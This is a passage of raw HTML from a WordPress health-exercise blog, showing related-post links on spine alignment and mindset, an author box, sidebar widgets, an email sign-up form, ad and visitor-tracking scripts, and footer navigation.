										<article id="post-4311" class="latestpost post-4311 post type-post status-publish format-standard hentry category-simple-health-exercises tag-alignment-lifestyle-breathing-habit tag-back-alignment-wellness-reminder tag-back-pain tag-breath-clarity-posture-ritual tag-ergonomic-spine-reset-system tag-focused-professionals-upright-clarity tag-forward-head tag-mindful-breath-posture-method tag-neck tag-posture-awareness-productivity-boost tag-posture-ritual-alignment-movement tag-screen-focused-wellness-practice tag-smart-poise-desk-life tag-smart-spine-care-gear tag-spine tag-spine-posture-alignment-tool">
							<a href="https://simplehealthexercises.com/5-simple-exercises-to-put-the-spine-back-in-perfect-alignment/" title="5 Simple Exercises to Put the Spine Back in Perfect Alignment" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail">											<img src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/images/nothumb-sociallyviral_related.png" alt="5 Simple Exercises to Put the Spine Back in Perfect Alignment" />
									</div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/5-simple-exercises-to-put-the-spine-back-in-perfect-alignment/" rel="bookmark">5 Simple Exercises to Put the Spine Back in Perfect Alignment</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-1882" class="latestpost post-1882 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-affirmations tag-brain-power tag-control-mind tag-fixed-mindset tag-forever-mind-power-booster tag-growing-forever tag-growth-mindset tag-mind tag-mind-control tag-mind-mastery tag-mind-power tag-mindsets tag-reprogram tag-subconscious tag-subconscious-mind tag-subconscious-mind-meditation tag-subconscious-mind-power tag-subconscious-mind-power-techniques tag-subconscious-mind-reprogrammed tag-success-mindset tag-super-conscious-mind-attraction tag-the-mind tag-the-subconscious-wealth tag-tjop">
							<a href="https://simplehealthexercises.com/how-to-find-your-greater-purpose-subconscious-mind-power-growth-mindset-tjop-law-of-attraction/" title="How To Find Your Greater Purpose. Subconscious Mind Power, Growth Mindset, TJOP, Law of Attraction" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2020/02/1882_maxresdefault-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Flashback Friday Which Foods Increase Happiness" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2020/02/1882_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2020/02/1882_maxresdefault-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2020/02/1882_maxresdefault-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Flashback Friday Which Foods Increase Happiness" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2020/02/1882_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2020/02/1882_maxresdefault-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/how-to-find-your-greater-purpose-subconscious-mind-power-growth-mindset-tjop-law-of-attraction/" rel="bookmark">How To Find Your Greater Purpose. Subconscious Mind Power, Growth Mindset, TJOP, Law of Attraction</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
							</div>

			<!-- Author Box -->
			<div class="postauthor">
				<h4>About The Author</h4>
				<div class="author-wrap">
					<img data-wpopti-lazyimg-src="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g" alt class="avatar avatar-160 photo" height="160" width="160" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x"><noscript><img alt='' src='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript>					<h5 class="vcard"><a href="https://simplehealthexercises.com/author/2feelgreat/" rel="nofollow" class="fn">2FeelGreat</a></h5>
					<p>MyHealthInfo.biz - All about my pursuit of health and fitness wellbeing over 50s dozens of new articles plus the latest trends to sustainability, health, videos,</p>
				</div>
			</div>

			
		</main><!-- #main -->
	
<div id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Check This Out</h3><form method="get" id="searchform" class="search-form" action="https://simplehealthexercises.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="What are you looking for?" onfocus="(this.value == 'What are you looking for?') && (this.value = '')" onblur="(this.value == '') && (this.value = 'What are you looking for?')" />
		<!-- <input id="search-image" class="sbutton" type="submit" value=""><i class="demo-icon icon-search"></i> -->
		<button id="search-image" class="sbutton" type="submit"><i class="demo-icon icon-search"></i></button>
		
	</fieldset>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://simplehealthexercises.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="322">Alternative Wellbeing&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="323">Back Pain Relief&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="3">Exercise to Burn Calories.&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="804">Guest Posts&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="4">Improving Your Posture&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="5">Senior Wellbeing&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="1">Simple Health Exercises&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="300">Simple Health Wellbeing Tips&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="8457">Simple Wealth Exercises&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="938">Weight Loss Tips&nbsp;&nbsp;(22)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://simplehealthexercises.com/measuring-what-matters-with-ai-seo-for-beginners/">Measuring What Matters With AI SEO for Beginners</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/well-being-tips-for-60-seniors-embrace-the-golden-years-with-vitality/">Well-Being Tips for 60+ Seniors: Embrace the Golden Years with Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/personal-well-being-awareness-by-decade-a-lifelong-guide-to-health-and-vitality/">Personal Well-Being Awareness by Decade: A Lifelong Guide to Health and Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/%e2%ad%90-10-minutes-to-a-better-spine-the-morning-habit-seniors-should-never-skip/">⭐ 10 Minutes to a Better Spine: The Morning Habit Seniors Should Never Skip</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/understanding-the-spine-through-the-floating-bones-principle/">Understanding the Spine Through the “Floating Bones” Principle</a>
									</li>
					</ul>

		</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form method="post" action="https://gogvo.com/subscribe.php">
<input type="hidden" name="CampaignCode" value="caf442dd65fb" />
<input type="hidden" name="FormId" value="11394619" />
<input type="hidden" name="AffiliateName" value="wannabee" />
<table align="center">
<tr>
<td><label for="fullname">Full Name:</label></td><td><input type="text" name="FullName" /></td>
</tr>
<tr>
<td><label for="email">Please enter your email:</label></td><td><input type="text" name="Email" /></td>
</tr>
<tr>
<td align="center" colspan="2">
<input type="submit" value="Subscribe" /></td>
</tr>
</table>
<img data-wpopti-lazyimg-src="https://gogvo.com/show_form.php?id=11394619" ><noscript><img src="https://gogvo.com/show_form.php?id=11394619" /></noscript>
</form></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--cbads.com banner-->
<script>document.write('<iframe data-src="//cbads.com/ads.php?a=mnemonics&lc=0000FF&af=1&key='+document.title+'" width="100%" height="220" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border: 0px solid #999999;background: #fff;" scrolling="no" ></iframe>')</script><script>function addListenerCB(e,t,n){if(e.addEventListener){e.addEventListener(t,n,false);return true}else if(e.attachEvent){e.attachEvent("on"+t,n);return true}return false}function getCoordsCB(e){var t=e.getBoundingClientRect();var n=document.body;var r=document.documentElement;var i=window.pageYOffset||r.scrollTop||n.scrollTop;var s=window.pageXOffset||r.scrollLeft||n.scrollLeft;var o=r.clientTop||n.clientTop||0;var u=r.clientLeft||n.clientLeft||0;return{top:Math.round(t.top+i-o),left:Math.round(t.left+s-u)}}function isVisibleCB(e){var t=getCoordsCB(e);t.bottom=t.top+e.offsetHeight;var n=(window.pageYOffset||document.documentElement.scrollTop)-100;var r=n+document.documentElement.clientHeight+300;return t.top<r&&t.bottom>n}function showCbads(){if(cbads==0){cbads=setTimeout("showCbads2()",200)}}function showCbads2(){var e=document.getElementsByTagName("iframe");cbads=0;for(var t=0;t<e.length;t++){tgt=e[t];var n=tgt.getAttribute("data-src");if(n&&isVisibleCB(tgt)){tgt.src=n;tgt.setAttribute("data-src","")}}}addListenerCB(window,"scroll",function(){showCbads()});addListenerCB(window,"resize",function(){showCbads()});addListenerCB(window,"load",function(){showCbads()});var cbads=0</script>
<!--end cbads.com banner--></div></aside></div><!-- #secondary -->
	</div><!-- single_post -->


	</div><!-- #content -->
</div><!-- .main-container -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="copyrights">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				SociallyViral Theme by <a href="https://mythemeshop.com" rel="designer">MyThemeShop</a>.			</div>
			<a href="#blog" class="toplink" rel="nofollow"><i class="icon-angle-up"></i></a>
			<nav id="navigation" class="footer-navigation" role="navigation">
				<div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start: Copyright 2019 TraceMyIP.org Service Code (203505-06162019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="https://s3.tracemyip.org/tracker/lgUrl.php?stlVar2=1306&rgtype=4684NR-IPIB&pidnVar2=49261&prtVar2=7&scvVar2=12"></script><noscript><a href="https://www.tracemyip.org/website-analytics.htm"><img src="https://s3.tracemyip.org/tracker/1306/4684NR-IPIB/49261/7/12/ans/" alt="Free Webpage Analysis" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--><script type="text/javascript" src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/js/customscripts.js?ver=20120212" id="sociallyvrial-customscripts-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>